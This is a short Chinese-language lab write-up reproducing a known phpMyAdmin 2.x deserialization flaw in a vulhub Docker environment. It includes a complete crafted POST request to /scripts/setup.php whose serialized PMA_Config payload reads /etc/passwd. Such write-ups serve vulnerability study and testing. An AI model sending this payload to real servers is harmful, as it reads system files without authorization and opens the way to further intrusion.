Phpmyadmin 反序列化漏洞

漏洞简述

phpmyadmin 2.x版本中存在一处反序列化漏洞,通过该漏洞,攻击者可以读取任意文件或执行任意代码。

环境搭建

cd vulhub/phpmyadmin/WooYun-2016-199433

docker-compose up -d

漏洞测试



首先打开http://192.168.3.151:8080

因为没有连接数据库所以会报错,但是这个漏洞利用跟数据库无关



访问http://192.168.3.151:8080/scripts/setup.php



抓包



构造数据包查看/etc/passwd

POST /scripts/setup.php HTTP/1.1

Host: your-ip:8080

Accept-Encoding: gzip, deflate

Accept: */*

Accept-Language: en

User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)

Connection: close

Content-Type: application/x-www-form-urlencoded

Content-Length: 80

action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}

ps:要把get改成post,然后加上content-type

结束!